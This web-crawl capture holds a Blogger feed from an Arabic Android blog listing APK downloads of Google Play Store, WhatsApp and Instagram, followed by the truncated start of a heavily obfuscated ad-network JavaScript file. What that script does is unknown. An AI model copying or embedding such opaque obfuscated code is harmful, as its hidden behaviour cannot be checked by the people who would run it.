"$t":"2015-10-17T06:02:00.000-07:00"},"updated":{"$t":"2015-10-17T06:02:06.517-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"applications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التطبيقات الخاصة بالتحميل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج اندرويد"}],"title":{"type":"text","$t":"أحدث إصدار جوجل بلاي Google Play Store 5.10.29 apk"},"summary":{"type":"text","$t":"\n\n\nاسم الملف: com.android.vending_5.10.29-80402900_minAPI9 (nodpi) .apk\u0026nbsp;\nالإصدار: 5.10.29 (80402900)\nتم الرفع: 15 أكتوبر 2015 في 11:43 GMT + 0300\n\u0026nbsp;حجم الملف: 14.01 MB (14686211 بايت)\nنسخة أندرويد : اندرويد 2.3+ (الزنجبيل، API 9) نسخة الهدف اندرويد : اندرويد6.0 (نسيم عليل، API\u0026nbsp;\n\n\n\n\n\nتحميل\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/6687611779198689482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/6687611779198689482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2015\/10\/google-play-store-51029-apk.html","title":"أحدث إصدار جوجل بلاي Google Play Store 5.10.29 apk"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBE4kz3bzlWo_PR6ANQU3-sFc4am3_A8XtG1qu83QuYgBVQeziQNG7ey8K8q900fBACkRxm7fKJF2anhwQhLZgI_LrFkdjz6JD_W_MLvnS7QBU3OwR5BfqRaQ109kwcdmr6gsTwL-cce8k\/s72-c\/ap_resize.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-1764800357638167136"},"published":{"$t":"2015-10-17T05:54:00.000-07:00"},"updated":{"$t":"2015-10-17T05:54:04.324-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"applications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التطبيقات الخاصة بالتواصل الإجتماعي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج اندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج ماسينجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج محادثة وشات مجانيه"}],"title":{"type":"text","$t":"تحميل تطبيق واتساب WhatsApp 2.12.317 apk"},"summary":{"type":"text","$t":"\nاسم التطبيق: ال WhatsApp\u0026nbsp;2.12.317\n\n\n\n\nالنسخة الحالية:\u0026nbsp;2.12.317\u0026nbsp;(450494)\n\nحجم الملف:\u0026nbsp;19.43 MB\n\nتحديث: 2015\/10\/17\n\nيتطلب اندرويد: 2.1 وما فوق\n\nتحميل\n\nتحميل\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/1764800357638167136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/1764800357638167136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2015\/10\/whatsapp-212317-apk.html","title":"تحميل تطبيق واتساب WhatsApp 2.12.317 apk"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGAjIF8VWfbhzjBXJo_y8bIkhBqGpGtx-lwCDlQtoQIg6mSLqEaM4tdbwQ7OmMJ9gvhiYOq1GTAn4fSxl75EBJqaqX0578tPuDBemL3Itv8XDjiLj2ARIpVe9STvGQItEtsB5bNKrkClww\/s72-c\/z_icon_01.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-2994583126100104269"},"published":{"$t":"2015-10-15T00:33:00.000-07:00"},"updated":{"$t":"2015-10-15T00:33:04.649-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"applications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التطبيقات الخاصة الملتميديا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التطبيقات الخاصة بالتواصل الإجتماعي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات التواصل والمحادثة"}],"title":{"type":"text","$t":"تحميل تطبيق انستقرام instagram apk 7.6.1 أحدث إصدار"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nآخر تحديث للتطبيق: 2015-09-23 04:01:09\n\nرقم الإصدار:\u0026nbsp;7.6.1 (14996309)\n\nمعرف التطبيق فيPlay Store: com.instagram.android\u0026nbsp;\n\nحجم الملف: 8.56 ميغابايات\n\n\nتحميل\n\n\n\n\nكلمات دليلية:\nتحميل برنامج انستقرام للاندرويد apk, تحميل برنامج انستقرام عربي للاندرويد, تحميل برنامج انستقرام للاندرويد برابط مباشر, تحميل برنامج انستقرام للاندرويد من ميديا فاير, تحميل برنامج انستقرام للاندرويد معرب, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/2994583126100104269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/2994583126100104269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2015\/10\/instagram-apk-761.html","title":"تحميل تطبيق انستقرام instagram apk 7.6.1 أحدث إصدار"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNarSKYgoW0WrUUMgMO1VCb5PereVJ6kn6TL3i47T3y4BdCoMLGQaic7H1KKlQS-g1zHxVRUWX-U6g_2u8CzcnpyoibAGnF_AX-fpad9AnrArgn9CLsB-VUwPMkmpB1-1OI6ZrWrNpqXM\/s72-c\/download-instagram-for-computer.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178.post-8964008833488313835"},"published":{"$t":"2015-10-10T10:48:00.000-07:00"},"updated":{"$t":"2015-10-10T10:59:52.579-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"applications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التطبيقات الخاصة بالتواصل الإجتماعي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج اندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج ماسينجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج محادثة وشات مجانيه"}],"title":{"type":"text","$t":"تحميل تطبيق واتساب WhatsApp 2.12.306 apk"},"summary":{"type":"text","$t":"\nاسم التطبيق: ال WhatsApp\u0026nbsp;2.12.306\u0026nbsp;\n\n\n\nالنسخة الحالية:\u0026nbsp;2.12.306\u0026nbsp;(450494)\n\nحجم الملف: 22.6 MB\n\nتحديث: 2015\/10\/10\n\nيتطلب اندرويد: 2.1 وما فوق\n\nتحميل\n\nتحميل\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/8964008833488313835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/default\/8964008833488313835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/2015\/10\/whatsapp-212306-apk.html","title":"تحميل تطبيق واتساب WhatsApp 2.12.306 apk"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGAjIF8VWfbhzjBXJo_y8bIkhBqGpGtx-lwCDlQtoQIg6mSLqEaM4tdbwQ7OmMJ9gvhiYOq1GTAn4fSxl75EBJqaqX0578tPuDBemL3Itv8XDjiLj2ARIpVe9STvGQItEtsB5bNKrkClww\/s72-c\/z_icon_01.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.android-apps.madad2.com/feeds/posts/summary/-/applications?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1502
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7125478080785594178"},"updated":{"$t":"2025-11-10T12:02:23.649-08:00"},"category":[{"term":"applications"},{"term":"التطبيقات الخاصة بالتواصل الإجتماعي"},{"term":"Galaxy"},{"term":"Android"},{"term":"أندرويد و الشبكات الإجتماعية"},{"term":"برامج اندرويد"},{"term":"برامج"},{"term":"تطبيقات الدردشة"},{"term":"Samsung Galaxy"},{"term":"التطبيقات الخاصة الملتميديا"},{"term":"العاب أندوريد"},{"term":"تطبيقات التواصل والمحادثة"},{"term":"samsung Games"},{"term":"ألعاب الأندرويد"},{"term":"التطبيقات المتنوعة"},{"term":"برامج مجانية"},{"term":"تطبيقات إسلامية"},{"term":"تطبيقات الأندرويد"},{"term":"ادوات"},{"term":"برامج للهواتف الاندرويد"},{"term":"ألعاب أندرويد"},{"term":"برامج اندرويد 2013"},{"term":"سامسونغ"},{"term":"ألعاب اندرويد"},{"term":"برامج محادثة وشات مجانيه"},{"term":"تطبيقات"},{"term":"ألعاب"},{"term":"أندرويد"},{"term":"اندرويد"},{"term":"تطبيقات أندوريد"},{"term":"التطبيقات الخاصة بالتعامل مع النظام"},{"term":"أخبار"},{"term":"شرح برامج اندرويد"},{"term":"games"},{"term":"التطبيقات الخاصة بالتسلية و الألعاب"},{"term":"برامج حماية"},{"term":"تردد القنوات الفضائية"},{"term":"تطبيقات أخرى"},{"term":"برامج الصور"},{"term":"برامج ماسينجر"},{"term":"تردد القنوات"},{"term":"تردد قنوات النايل سات"},{"term":"العاب"},{"term":"برامج انترنت مجاناً"},{"term":"برامج مالتيميديا"},{"term":"شروحات ومشاكل وحلول"},{"term":"إضافات الأندرويد"},{"term":"أخبار التكنولوجيا"},{"term":"التطبيقات الخاصة بالتحميل"},{"term":"تحرير الصور"},{"term":"iphone"},{"term":"خلفيات"},{"term":"عام"},{"term":"iphone theme"},{"term":"التطبيقات الخاصة بالحماية"},{"term":"العاب اندرويد"},{"term":"تطبيقات الأنترنت"},{"term":"شرح"},{"term":"متصفحات الانترنت المجانية"},{"term":"ايفون"},{"term":"برامج انتي فايرس"},{"term":"برامج بلاك بيري"},{"term":"تطبيقات Iphone"},{"term":"ثيمات"},{"term":"سامسونج جالاكسي تاب"},{"term":"معلومات"},{"term":"مقالات"},{"term":"samsung themes"},{"term":"اخبار الجوالات"},{"term":"برامج مكافحة الفيروسات"},{"term":"تطبيقات بلاك بيري"},{"term":"تطبيقات مدفوعة"},{"term":"ثيمات الأيفون"},{"term":"ثيمات الكالاكسي"},{"term":"شاشة القفل"},{"term":"فيديو"},{"term":"Samsung Kies"},{"term":"أيفون"},{"term":"التطبيقات الخاصة بالقولنشر و الثيمات"},{"term":"الصور"},{"term":"برامج الكمبيوتر"},{"term":"برامج الكمبيوتر للتعامل مع الإندرويد"},{"term":"برامج جوال نوكيا"},{"term":"تطبيقات الملاحة GPS"},{"term":"تطبيقات ايباد"},{"term":"تكنولوجيا الأندرويد"},{"term":"ثيمات بلاك بيري"},{"term":"جوالات اندرويد"},{"term":"شرح المهمات"}],"title":{"type":"text","$t":"اندرويد عربي - برامج أندرويد مدفوعة ومجانية"},"subtitle":{"type":"html","$t":"كل تطبيقات الاندرويد العربية والعالمية مدفوعة ومجانية."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.android-apps.madad2.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7125478080785594178\/posts\/summary\/-\/applications?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.android-apps.madad2.com\/search\/label\/applications"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"مداد الجليد"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11570737019981166151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2S4Zl9p0ZU35OorbF5VqLeACvKcj9_mjs70oO38TXcly8zBCXYQW7AQQROgO3MKqb0tzIZXDmoe2HqLYM5LWvUYRXtCEBCnuXruAEh3qQMt7rsKKfwji9xr6eJ2tIA\/s113\/%D9%85%D8%AF%D8%A7%D8%AF+%D8%A7%D9%84%D8%AC%D9%84%D9%8A%D8%AF.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"75"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/9/0/3/903b1fbfc8f24ab48d7a18df2676a03fb91c5b23.js
body_size: 155899
content:
window.rFaConfig="cjDH3DT0US";function a0v(){var A="WQFdLCkg D8ovfCkyW68 cmk/vY7cVW W4ldMcpcQG0 WQ/dNCkrjCkM ymo4y8oYtq erH5DIS WRldGSkme8kU WOvpmHiR Emkha8kAW5G W4pdVWpdKmok bh8kWPbY vKTvW63dLq ASkqzSoivq WRPag2FcTa WRBdOCoeWQxcQW WRPOW5GFmq xY9TmmkC A8obW7tcGmog WR3dLCkRkXq nSoZk2hcSG WRxdJCouW5xdHW lmoygmkFW68 WOxdPmkBmZ8 FvBcLWNdLG cqPV W5xdImknWP7cJq dXTdycO W5uMW4C W7nIWQ8cBG omkwW4hcVbK kSkQsSkk j3eNuCoQ W7/dLqBcLM0 WOxcMsC0xq WQZdKSodWQpcKW W5j6xmohWQS WRNcUmoKWQBcLq W7FcGcudqW WQ7dGmkMbsC iSoefSkEW6G W5BdVrtdISoF WRxdKd3cKmk+ W4NdUrtcJXy imoZW7ldJG W4ytjriZ C8o3W63cN8o7 FmoDW4VdVqK yCk+cq FG9/a8kH EmoVW5ldTqm jCkGDxFcQG BCkrW40lW68 iHZcJKJcGW W4pdPJldL8ot WPRcP8oIWQNcNG gWnYWOlcRq W4/dVshcPta W58Jr8kDWQe BSknw8oqFG svGQWOBcPa y8kZfmkRW6G W5CalGq0 Cmk1vmkCW6a F8kaWObqfq W5dcH8oLW5FcGa WQtcMHanvW WPtcHCkwWPFdLa WQxcNZBdGSk6 WQu0W6TnlW W4vJrCkeWPa e8k4WQm jmoqtCoFWQO WObeaZyE lmo7W7f6WQO WRLSiKlcRa aeynF0m W4hdSH4GrW W43cKSoQy2y W57cKCk9WOZcIW WP/dQmkMWPNcVG WRJdICowWPZdNG W73cIeJcJa WO7dH8kLWO3cGa pCkEF8onxW AIiylg0 B8oUW5tdTru W5RcIWfRqq uCoTECoCzG fmoIWP/dJ8oD W7NdJsPuWQm vWi0w2K BmooW6S1W4C W65ZWQqvFa wmkKqmkfW6W BCocW4NdPre Du3dN8oUW5G W4lcR0q W7JcL8oHr3W W48lW6hdG3i BSohgCkEWRq veL6EKu p8krt8kRW40 ueXxW7BdNW tMRcPCksWQm qG9Mvwi W61MWQ8CDW WRNdH8kqca W57dSSoPWPldPq oCoQW63dGXy yCo6eSoxva W4JdTLZdI8om W5xcPd01Ba WOVdL3Cwfq WOzEW5qrma iw0ytSoL WPBdJSkSnYi au0MWPlcPW WRTnksJcOq WOP7WOpcQqu kgzTwSoR DGDyWPBcQq C8o6z2VdSW qmoGfCkDW6i xqq4rse WQZdVhaUhq y8krW41ygG FSo0W6tdKbC WQhdHen9WQG E8olW53cQGq mdupywu D39ZrmkX hCoUW4pdTaC W4xcSsbiFq W6xdHConcCkP W454e8kvWQi W5JdVSo1WOZcSa gSkFWOldR8oU lCopW4jBWRu WOnvW5OtyW WQJdGmo+WQFcVq WOvlW54ooW W7BcN0/cIxa W6lcJXGCsW WPHJvXdcUG W645W4/dPha WQvEW78ypa WQJcRSkLy3K W6/cUqPfxa cqPJDHC WO3dTxmenq bSkSvSkjWRe xG1butC W4hdGujJWQG jLVcJmk2WPe WQRdNmkUwCko WOr/WOFdOu4 WP3dVGpdMmok i8kNB2hcPa WO3dICkVjM4 fmo3W5LLWO8 aCklAZtcKq sv1wW7ddLG WRpdHmkAbZG WQ7dT8o/WQe fmkXsCk1WQm EmoetCoYua sSk0WP0PWR4 aSk0WRFdK8oH W79OWQKnDG WP9jW44v rmo0AmkjW7G ELRdK1NcVq sd1GWOBcSa imkAq8oAW6y DSkuW5qyma CGxcGmk0WPG WQNdRxCTdW DuVdIuVcMG W7VcP8k1WRtcNa W4dcK1dcMxm W64bW6hdING WRxdQ2O/cq xvyLCbS WRTAythcTa W5uomGm8 W653WReqBq s8ktWQuKWPi W6xdG8omWQ/cJW seGzW4ldOW hCoLW6NdS8k2 W6BcTHZcUXa WObAiHy+ WPjnwGNcKa rW8Mr2i nCombmkDW68 WRldLgO2ma eNexW4XN xsK7DLe WPXgpfVcNW smoFW5C W7qlW6tdGxK WQhcL8oLuNa W6tcLelcLfK vqn9WONcTa W7JcGSotemk/ W60WktOF WO7dOSkPWR7dQG WQHecKdcMW emkQaCknW68 n8ojhCkcW50 hhNcOH5d CCkaW6emmG y8kBW5iojW mCkGBZpcQq W4TBW7FdVhW WOzZW4tcSbK WQtcHcS W4HEymk1WR4 WRhcRmouWR/cGW ymoCrmoctG v0G7m04 uHu7WQNcHG zabMr8kJ rSoGWPhcNSoK W5VdJ8kMW5RcHW zmkXWRxcNKe uav7WO/cTW q8kiW5Cueq u8ouW4dcNCoR WPhcMmoVWP/cTq W6G+W7VcRdq b8kfua/cLG wSoaw8oyxa rCoYhCovWRi cYLzsbu WQ/dQMy bLS/FeW WPdcQ8k9WO7cTG W6LgWRKtEa W7LIWQ9dkq ymk2WRhcNr8 W4vsWO44BW W6tdQrhcKIe W5ealGmG juqfWPfY n8kqWRxcH8oa W5pdGK7cQc4 dHflzW4 W4mHW4FcSbi W4/cII9dEW y8kqWPntfW kmkajSoweq Dc4Tv8oM FCkeWOrghG WR3cQdiHtq rbG4qwq W500eIyC A8kVW7iSaW ySklW4Xugq i3TTc8kP fbeQAXa W43dQmoRWPxcSa W5DNv8kPWOa WQldMCkLj8kp fmk8WRxdK8oq W6ldUX7cJIO pvddIqvu WQxcOMe8hW W7RdNdexW7e WP16WOBcQqu W43cG8odWONcNa W57dSWv4wG W4xdQCoYWP3cSq uGzSWO8 jmoga8kHW7i WOZdPvqHhG tCoasSkoca gNy0WO42 W43dNN1fWPO WQlcJJJcNCk0 vmoBW5BcK8oQ WPBdV8oVWORdVW mMW9fSo2 w8kjWQKJWOm sCoWW68rWR4 WRRdH8kbe8kZ W5SVW4hcTGG gCoUW5T7WRC E8obW57dQv0 F8oiW53dVGi C8oJEmooAq WP/dUrG5uG W4/dT8oJWPhcUG WQVcHmkKaw8 eCk9WRtdH8kP ymoDymooxq zG8lCKO AfZcJmkOW48 axyqWOjE W4lcVWtdKCoA xmoDW5xdMqi W4TpWOqHtW aSo7WPhcRmo2 WQRdHuCctW WPHmpupcLq FSoNx8oGDa nmkTkXdcSa uSoYW7FcLCoM E8oEhSkEW7i WOzqW5eypq WONdVCoGWPRdPa wSoHW6NcNSo2 cYG4oWO A8klW4excW g8oUnSkOW6m W4ngx8kpWPW ESkjW5ariW exSmWPDY WOfBWODnEq WQtcRJxcNmkG WQHAFtpcQq uSogW6hcT8o0 B2pdUxhcQG W49iDCkSWRm W6hcPmk4W5FcNW W7FdKKzyW7y W4jvW5mzpa WQZdNmkhbCk1 W5melGi4 nWJdHqvx W7nYWRGFDq m2ygvmoH pvRcGmk9WPW tmoXtSorva imo1W6xdPce uCkrW4uPCG W7ddSeTCWOy WP17qCkqW64 WOy1WP3cQXG hmkeqmkyW6K W4yjkrS5 gCoTDCo+sG W7VcUXRdGmkM W5qujquK kCoFW7W W7SmighdSG W67cKCo7va WQtdIeCedq fhW2WRjW WPldG8oTbga v8kvWOVcL8kL W5Wcat0P ruFcH8kUWPu nwdcQWvt DmkiDmocuG W4HAwSkzWO4 xSoIs8oHyq nIXPDHS WRNcJsVcMmkG WQ/dIgqXhW W7NcP8oDWOxdMa tCoyAmoXwG W4L6cmktWRm vau7mai WPddRSoVW6RcTq WPpdNCk9W4JcLG xSktWQ80WQ0 W65tW6hdIxi WQNdKXtdKdq WQxdL8kqcmkI WPddTmovWRpdVG FaPU e3inWOSO iSoRW5n1WOO W4ldJNL4WP8 WRXUWRajDG xSofWOpcTSon W7ZcI8kpWQxcNa W4OyW4BcOq0 vmoLW6VdMsu W4NdR8oVWPpcSq W47dHSk7W43cLG W7ZcOG0ztq A8ooW7OFW6G y8kGDIRcQq vqvDWO/cSG WQKsWRRdMIK W4VdGSk9W4dcHG FYqbChi lmoKAtpcOq qSogW6xcNCo9 mmk9EJtcSG CwFdSLpcGG W6NcK8kkdCk3 yCkUWRG8WQS of5QbCk6 W6hdQZpdLxW seNcHmk/ xmkudSopW4i uSkEW5m lCk6FN3dPG n8oqW4uHWRW W6ZcMSoTufu emkOsCkcW78 W4FcUHrHtW W7VdVgD7WOi vSkTWRn8pa WQ/dMgTrWQS W5T9WPeoEG Fs8dE2q W6RdHv3cRua WO3dJmokWO3dRa i8o2W6ddLbC WQDqDcZdUG WRldTNyVhW FConW6ODW7q WRtcJIVdG8o9 xuKXDGW gCkDgCovvq mhm0W4nS W5JdOMzBWP0 W4/dUCoJWPVcTG tunCWQ/dHa BCk0WRKrWP4 WQJdGSoFWOG nLZcPWnp W4FdQ8kRWP3cUW W6hdJuXzWQO n8oJW6/dKG vmoLW5hcMCo8 jqr6r8k5 omk8WRdcLKi WOTzW49qlG W4tdUWldJq W7rJWQKriW xqq6dt0 FmolW7GAW7K idXE W6v2WPWjCa WQFdH8kgbSkR W6JcNNyaWRm W4lcKcK7uW nCoxDmolva smoyW7NcL8ob W5RcNMFcKLm W7JdT8oLWPxdRG E8khwmkeW7y ESorC8kbda WPDiWPaCnq mmoReSkSW5e W53dNCkwW6/cJa kSolWPLmDG W6LqWRqDBq W7/cKCoYw2C W6hcLeRcHW W7xcS8oszKK EmodW47dTdy W4lcVqDkfW W5hdPNP3WR8 W5NdVSoYWRxcQW W5VdNSkTW4dcHW W4HGumkqWQ8 W7NdQb7cJ34 W4tdR8kMW53cTG A1DebSkP W7r0WQ0vEa l8oSW7f/WRC W5LypeqH W4/cJCo+A0q W5JcRaP4sW qCoaW5dcNG dJrjsXK hNGnW4X0 W4ldLHxdMCoD WQrxEZtcPq sSoas8oBvW W7GhW78 pCovW41ygG WP1/W5itlq j8kTsCkcWRO WR3dGmkcdSk0 A8ktWQuKWPy xCkpWO5yiq pxZcLtv5 WPldHmkBfGK h8oFW7ruWOe AKJcL0JcLW v1CzW6FdKa r8owW43cPmoK r8koeSkuwa W6RdRr7cHq W4jvW54glG W6lcMSkiWP7dIq tCkAWQC1WO8 WQldR8oBWQa WQZdQCkOgZK W7FcImo6qhO WPRcVSkMW53cTG W7xdIZ7dHmoy sqDNWOtcPW kSobW6RdRaS WQtcHcK W6hcNmo8qgm WOPsW4K x8ortmobxa ACkaWOqycq W41PDCkkWQu W4dcVafRqG WQtdKdVcLSk/ gmouW67dQrS W4VcSuK8dG W4pdV8oTWPFcSa WPn3FGJcKW jCoSbmkkW7G WR/cT0tdL3a eSk1W7ZdNCoX WRpdS24Boa cCo2W7PZWPm i28KASor mJGVtSoH W7BdGsZdK8oF WP19wddcOG F8obW5tdSHS psfdnbO eSostCoAtq WQZdNmkx jCo2sSkmW6G W7H1WPCRCW A8oeW7mxW7u W4tdICoUWP7cSq DmoVW5G4W6q W7NdJrldNCoy eZHUAb8 bCkqCJdcRG W4tdVSkdW7RcMW W6RcV8kcWOZcGq BbxdHKuA y17cJmk0WOe q1dcRSk8WP4 W6NcImo5wMC WQRdOCkzk8kK FCojW6SDW70 W4JdHsVdMmo8 W6pcIfFcIa EWPRgmkP tmkYWR7dK8oR qCoYf8kwWQy W7ZdKeLAWQe lCkNjwBcOG W7JcNmkQW5pcIq crKuW6hdJG WP4hlXKP BCojW7GaW6i lmoBtCkoW74 WPhcJCk2jJu Ae/dKSk4WPu u8ocW6ldHIi adDRBXS W7xcKuVcGxa W7JcMr8AuG BComW4NdTb4 gvdcQsH7 pSoYWRRdIXm c8khCZlcNa iCouW5GfvW W6JdH1Klsa bcHRBba W7RdJ28 l8kKWQaTW7i sSkyWQ0 W5JdVSo0 tWTOWOZdRW WPJdGCo/WR7cPq cYCFW4v6 iXpcK8o3WP0 WPhcICoDWQ7cVq W7tcNGbkgq WP1haXJcSW WPJdRCkxegq cq0XEfm yCkJemkCW7O vcOlqhG eLhcLcz+ WPVdMCkwm8kP WPtdS8otWOxcIW veXlW6FdJa W4xdQIVdMCo4 WPJdThqCkq ouVcJWTi zYm6vd4 W7NcNCo7r1y W6RcUKZcJgm WOjWzwNcJq qmkWe8kzW5y WOFdTSoPWOBdSG W7u9W6Xjkq mvuNwSoY DSkwW4uEnG W4VcSv4/hW W6tcGWSrrG dYGqF8ow W6NcIcLpdG WPNcM8oKWP3dKW jmoAbmkzW7i W5KSW5JcSHi i1eMcq F8k4W6KCmG yfhcSCklWOm W7tcRs4ftG F8oaACoUuW xSotW4xcHCoP BCkHW7xdLaC zSkoW49gnq r8kHWQNcHmoM sLKzWQpdIW WRxcOM48dG W6ZcHwruWQi W5NdOdRcRWe WQxcOadcMmkJ WPlcMSo0WO3cIW W6SSW5lcRrW WRZdNSoyWPBcIW W7iAW5/dG3i W5mxW6NdJfC AmoiW73dVru WOLrAvD8 WPZcMIZcK8kI rCoCW6vPWOq W6LDzSkuWOm WONcICowWO/cLG y8kOWRGPWRK W6GhW7VdGYO WQRcMaexqG WQlcNmooWOpcQW FCobW60DW6e F8o5W5ddGbm WRxdTNn9pa W58hW4Kskq WOzsW45toa tGXTWONcRa AtjMgCkf FmohW7ewW6G W5BcNWW0wq W64fW4FdGxy xq14yXa 